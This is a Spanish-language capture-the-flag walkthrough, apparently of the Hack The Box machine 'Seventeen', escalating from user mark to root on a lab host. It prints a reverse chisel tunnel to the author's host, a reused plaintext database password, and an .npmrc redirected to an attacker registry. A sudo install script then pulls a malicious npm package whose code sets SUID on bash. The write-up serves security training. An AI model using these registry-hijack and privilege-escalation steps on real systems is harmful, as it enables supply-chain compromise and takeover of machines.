* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Jun 13 16:50:03 UTC 2023
System load: 0.16
Usage of /: 61.8% of 11.75GB
Memory usage: 49%
Swap usage: 0%
Processes: 367
Users logged in: 0
IP address for eth0: 10.10.11.165
IP address for br-3539a4850ffa: 172.20.0.1
IP address for docker0: 172.17.0.1
IP address for br-b3834f770aa3: 172.18.0.1
IP address for br-cc437cf0c6a8: 172.19.0.1
18 updates can be applied immediately.
12 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Tue May 31 18:03:16 2022 from 10.10.14.23
mark@seventeen:~$ cat user.txt
ea71b0a9f6cf7825099f1574cdd84621
El directorio personal de mark tiene un directorio .npm, pero está vacío
mark@seventeen:~$ ls -la
total 36
drwxr-x--- 5 mark mark 4096 May 11 2022 .
drwxr-xr-x 4 root root 4096 Apr 8 2022 ..
lrwxrwxrwx 1 mark mark 9 Apr 10 2022 .bash_history -> /dev/null
-rw-r--r-- 1 mark mark 220 Apr 8 2022 .bash_logout
-rw-r--r-- 1 mark mark 3771 Apr 8 2022 .bashrc
drwx------ 2 mark mark 4096 Apr 8 2022 .cache
drwx------ 3 mark mark 4096 Apr 8 2022 .gnupg
drwxrwxr-x 2 mark mark 4096 May 31 2022 .npm
-rw-r--r-- 1 mark mark 807 Apr 8 2022 .profile
-rw-r----- 1 root mark 33 Jun 13 14:51 user.txt
Hay otro usuario llamado kavi en /home. Busco por archivos cuyo propietario sea este
mark@seventeen:/$ find \-user kavi 2>/dev/null
./home/kavi
./var/mail/kavi
Puedo leer el correo electrónico
mark@seventeen:/$ cat /var/mail/kavi
To: kavi@seventeen.htb
From: admin@seventeen.htb
Subject: New staff manager application
Hello Kavishka,
Sorry I couldn't reach you sooner. Good job with the design. I loved it.
I think Mr. Johnson already told you about our new staff management system. Since our old one had some problems, they are hoping maybe we could migrate to a more modern one. For the first phase, he asked us just a simple web UI to store the details of the staff members.
I have already done some server-side for you. Even though, I did come across some problems with our private registry. However as we agreed, I removed our old logger and added loglevel instead. You just have to publish it to our registry and test it with the application.
Cheers,
Mike
Está hablando de un servicio que está en preproducción montando internamente. Veo lo puertos que están abiertos
mark@seventeen:/$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 100 127.0.0.1:993 0.0.0.0:*
LISTEN 0 100 127.0.0.1:995 0.0.0.0:*
LISTEN 0 128 127.0.0.1:43749 0.0.0.0:*
LISTEN 0 128 127.0.0.1:4873 0.0.0.0:*
LISTEN 0 80 172.18.0.1:3306 0.0.0.0:*
LISTEN 0 100 127.0.0.1:110 0.0.0.0:*
LISTEN 0 100 127.0.0.1:143 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6000 0.0.0.0:*
LISTEN 0 128 0.0.0.0:80 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6001 0.0.0.0:*
LISTEN 0 128 127.0.0.1:8081 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6002 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6003 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6004 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6005 0.0.0.0:*
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6006 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6007 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6008 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6009 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
Subo el chisel para aplicar Remote Port Forwarding. En mi equipo lo ejecuto como servidor
chisel server -p 1234 --reverse
Desde la máquina víctima me conecto como cliente
mark@seventeen:/tmp$ ./chisel client 10.10.16.4:1234 R:socks &>/dev/null & disown
Desde Firefox añado un proxy con el addon FoxyProxy que opere por SOCKS5. Desde allí cargo el 127.0.0.1:4873

Me intento registrar, pero devuelve muchos errores
mark@seventeen:/tmp$ npm adduser --registry http://127.0.0.1:4873/
Username: rubbx
Password:
Email: (this IS public) rubbx@rubbx.com
npm ERR! Linux 4.15.0-177-generic
npm ERR! argv "/usr/bin/node" "/usr/bin/npm" "adduser" "--registry" "http://127.0.0.1:4873/"
npm ERR! node v8.10.0
npm ERR! npm v3.5.2
npm ERR! code E409
npm ERR! user registration disabled : -/user/org.couchdb.user:rubbx/-rev/undefined
npm ERR!
npm ERR! If you need help, you may report this error at:
npm ERR! <https://github.com/npm/npm/issues>
npm ERR! Please include the following file with any support request:
npm ERR! /tmp/npm-debug.log
Enumero los paquetes que están instalados
mark@seventeen:/tmp$ npm search --registry http://127.0.0.1:4873/
npm WARN Building the local index for the first time, please be patient
▐ ╢░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
NAME DESCRIPTION AUTHOR DATE VERSION KEYWORDS
bignumber.js A library for arbitrary-precision decimal and non-decimal… =mikemcl 2022-04-08 9.0.2 arbitrary precision arithmetic big number decimal float biginteger bigdecimal bignumber
core-util-is The `util.is*` functions introduced in Node v0.12. =isaacs 2022-04-08 1.0.3 util isBuffer isArray isNumber isString isRegExp isThis isThat polyfill
db-logger Log data to a database =kavigihan 2022-03-15 1.0.1 log
inherits Browser-friendly inheritance fully compatible with standard… =isaacs 2022-04-08 2.0.4 inheritance class klass oop object-oriented inherits browser browserify
isarray Array#isArray for older browsers =juliangruber 2022-04-08 2.0.5 browser isarray array
loglevel Minimal lightweight logging for JavaScript, adding reliable… =pimterry 2022-05-11 1.8.0 log logger logging browser
mysql A node.js driver for mysql. It is written in JavaScript,… =dougwilson… 2022-04-08 2.18.1
process-nextick-args process.nextTick but always with args =cwmma 2022-04-08 2.0.1
readable-stream Streams3, a user-land copy of the stream library from… =cwmma =isaacs… 2022-04-08 3.6.0 readable stream pipe
safe-buffer Safer Node.js Buffer API =feross =mafintosh 2022-04-08 5.2.1 buffer buffer allocate node security safe safe-buffer security uninitialized
sqlstring Simple SQL escape and format for MySQL =sidorares… 2022-04-08 2.3.3 sqlstring sql escape sql escape
string_decoder The string_decoder module from Node core =cwmma… 2022-04-08 1.3.0 string decoder browser browserify
Instalo el paquete db-logger en el directorio /dev/shm
mark@seventeen:/dev/shm$ npm install db-logger --registry http://127.0.0.1:4873
/dev/shm
└─┬ db-logger@1.0.1
└─┬ mysql@2.18.1
├── bignumber.js@9.0.0
├─┬ readable-stream@2.3.7
│ ├── core-util-is@1.0.3
│ ├── inherits@2.0.4
│ ├── isarray@1.0.0
│ ├── process-nextick-args@2.0.1
│ ├── string_decoder@1.1.1
│ └── util-deprecate@1.0.2
├── safe-buffer@5.1.2
└── sqlstring@2.3.1
npm WARN enoent ENOENT: no such file or directory, open '/dev/shm/package.json'
npm WARN shm No description
npm WARN shm No repository field.
npm WARN shm No README data
npm WARN shm No license field.
Dentro de los archivos que ha creado puedo ver el de configuración de la base de datos
mark@seventeen:/dev/shm/node_modules/db-logger$ ls
logger.js package.json
mark@seventeen:/dev/shm/node_modules/db-logger$ cat logger.js
var mysql = require('mysql');
var con = mysql.createConnection({
host: "localhost",
user: "root",
password: "IhateMathematics123#",
database: "logger"
});
function log(msg) {
con.connect(function(err) {
if (err) throw err;
var date = Date();
var sql = `INSERT INTO logs (time, msg) VALUES (${date}, ${msg});`;
con.query(sql, function (err, result) {
if (err) throw err;
console.log("[+] Logged");
});
});
};
module.exports.log = log
Se reutiliza para el usuario kavi
mark@seventeen:/dev/shm/node_modules/db-logger$ su kavi
Password:
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
sh: 0: getcwd() failed: No such file or directory
kavi@seventeen:/dev/shm/node_modules/db-logger$
Escalada
Tengo un privilegio a nivel de sudoers
kavi@seventeen:/dev/shm/node_modules/db-logger$ sudo -l
[sudo] password for kavi:
Matching Defaults entries for kavi on seventeen:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kavi may run the following commands on seventeen:
(ALL) /opt/app/startup.sh
Modifico el archivo de configuración de npm para que apunte a mi equipo
kavi@seventeen:/dev/shm$ cat ~/.npmrc
registry=http://10.10.16.4:4873/
Me quedo en escucha y al ejecutar el startup.sh recibo la petición
kavi@seventeen:/dev/shm$ sudo /opt/app/startup.sh
[=] Checking for db-logger
[+] db-logger already installed
[=] Checking for loglevel
[+] Installing loglevel
▀ ╢░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
nc -nlvp 4873
listening on [any] 4873 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.165] 48778
GET /loglevel HTTP/1.1
accept-encoding: gzip
version: 3.5.2
accept: application/json
referer: install loglevel
npm-session: 46c2c90cb3d14a2d
user-agent: npm/3.5.2 node/v8.10.0 linux x64
host: 10.10.16.4:4873
Connection: keep-alive
La idea es crear un paquete npm malicioso que permita ejecutar comandos como root. En el script se puede ver que se instalan db-logger y loglevel
#!/bin/bash
cd /opt/app
deps=('db-logger' 'loglevel')
for dep in ${deps[@]}; do
/bin/echo "[=] Checking for $dep"
o=$(/usr/bin/npm -l ls|/bin/grep $dep)
if [[ "$o" != *"$dep"* ]]; then
/bin/echo "[+] Installing $dep"
/usr/bin/npm install $dep --silent
/bin/chown root:root node_modules -R
else
/bin/echo "[+] $dep already installed"
fi
done
/bin/echo "[+] Starting the app"
/usr/bin/node /opt/app/index.js
Y la versión la 1.8.0
kavi@seventeen:/dev/shm$ npm install loglevel
/dev/shm
└── loglevel@1.8.0
npm WARN enoent ENOENT: no such file or directory, open '/dev/shm/package.json'
npm WARN shm No description
npm WARN shm No repository field.
npm WARN shm No README data
npm WARN shm No license field.
Al crear el módulo le indico la versión 1.8.1
npm init
This utility will walk you through creating a package.json file.
It only covers the most common items, and tries to guess sensible defaults.
See `npm help init` for definitive documentation on these fields
and exactly what they do.
Use `npm install <pkg>` afterwards to install a package and
save it as a dependency in the package.json file.
Press ^C at any time to quit.
package name: (seventeen) loglevel
version: (1.0.0) 1.8.1
description:
entry point: (index.js)
test command:
git repository:
keywords:
author:
license: (ISC)
About to write to /home/rubbx/Desktop/HTB/Machines/Seventeen/package.json:
{
"name": "loglevel",
"version": "1.8.1",
"description": "",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "",
"license": "ISC"
}
Is this OK? (yes)
Creo un archivo index.js que le asigne el SUID a la bash
require("child_process").exec("chmod u+s /bin/bash")
Utilizo verdaccio como demonio de node.js a través de un contenedor
docker run -it --rm -p 4873:4873 verdaccio/verdaccio
Unable to find image 'verdaccio/verdaccio:latest' locally
latest: Pulling from verdaccio/verdaccio
f56be85fc22e: Pull complete
931b0e865bc2: Pull complete
60542df8b663: Pull complete
062e26bc2446: Pull complete
a08145a3ccc5: Pull complete
ed01328a487b: Pull complete
405f21289d4f: Pull complete
6ddb6bd86143: Pull complete
24e36e55210c: Pull complete
801d9798ae23: Pull complete
522c27429617: Pull complete
5b17772661ce: Pull complete
Digest: sha256:07f6d56e846cc207f7a5e792472b990d6f4728b157b115de2ff0e9dcc52ce337
Status: Downloaded newer image for verdaccio/verdaccio:latest
info --- config file - /verdaccio/conf/config.yaml
info --- the "crypt" algorithm is deprecated consider switch to "bcrypt" in the configuration file. Read the documentation for additional details
info --- using htpasswd file: /verdaccio/storage/htpasswd
info --- plugin successfully loaded: verdaccio-htpasswd
info --- plugin successfully loaded: verdaccio-audit
warn --- http address - http://0.0.0.0:4873/ - verdaccio/5.25.0
Me loggeo en este
npm adduser --registry http://10.10.16.6:4873 --auth-type=legacy
npm notice Log in on http://10.10.16.6:4873/
Username: rubbx
Password:
Email: (this IS public) rubbx@rubbx.com
Logged in on http://10.10.16.6:4873/.
Y lo comparto
npm publish --registry http://10.10.16.6:4873
Instalo la nueva versión
kavi@seventeen:/$ sudo /opt/app/startup.sh
[=] Checking for db-logger
[+] db-logger already installed
[=] Checking for loglevel
[+] Installing loglevel
/opt/app
├── loglevel@1.8.2
└── mysql@2.18.1
[+] Starting the app
/opt/app/index.js:26
logger.log("INFO: Server running on port " + port)
^
TypeError: logger.log is not a function
at Server.<anonymous> (/opt/app/index.js:26:16)
at Object.onceWrapper (events.js:313:30)
at emitNone (events.js:106:13)
at Server.emit (events.js:208:7)
at emitListeningNT (net.js:1394:10)
at _combinedTickCallback (internal/process/next_tick.js:135:11)
at process._tickCallback (internal/process/next_tick.js:180:9)
at Function.Module.runMain (module.js:695:11)
at startup (bootstrap_node.js:188:16)
at bootstrap_node.js:609:3
La bash pasa a ser SUID y puedo ver la segunda flag
kavi@seventeen:/$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18 2022 /bin/bash
kavi@seventeen:/$ bash -p
bash-4.4# cat /root/root.txt
9c0f585c22931d90c4fe8b6872bfacf4